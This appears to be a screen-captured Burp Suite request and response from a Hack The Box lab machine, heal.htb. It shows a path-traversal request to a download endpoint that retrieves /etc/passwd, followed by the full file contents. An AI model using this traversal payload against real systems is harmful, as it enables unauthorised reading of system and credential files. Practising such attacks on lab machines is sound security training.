 Pretty Raw Hex \n
1 GET /download?filename=../../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 Accept: application/json, text/plain, */*
4 Accept-Language: en-US
5 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Origin: http://heal.htb
8 Referer: http://heal.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Pretty Raw Hex Render \n
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 57d4300e-a54a-47b1-97e6-e85b6509db62
20 x-runtime: 0.002892
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
53 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
55 ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
56 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
57 avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
58 geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
59 postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
60 _laurel:x:998:998::/var/log/laurel:/bin/false
61 ron:x:1001:1001:,,,:/home/ron:/bin/bash
62